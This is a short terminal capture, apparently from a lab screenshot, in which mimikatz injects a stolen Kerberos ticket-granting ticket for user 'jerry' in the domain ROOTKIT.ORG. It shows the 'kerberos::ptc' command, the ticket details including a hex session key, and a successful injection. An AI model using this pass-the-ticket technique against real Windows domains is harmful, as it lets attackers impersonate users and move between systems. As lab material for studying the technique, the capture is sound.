 C:\Users\jerry.ROOTKIT\Desktop\tool\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptc TGT_jerry@rootkit.org.ccache
Principal : (01) : jerry ; @ ROOTKIT.ORG
Data 0
Start/End/MaxRenew: 2020/1/5 21:11:02 ; 2020/1/6 7:11:02 ; 2020/1/12 21:11:02
Service Name (01) : krbtgt ; ROOTKIT.ORG ; @ ROOTKIT.ORG
Target Name  (01) : krbtgt ; ROOTKIT.ORG ; @ ROOTKIT.ORG
Client Name  (01) : jerry ; @ ROOTKIT.ORG
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
e9d550db468813a80697735ba8332803
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK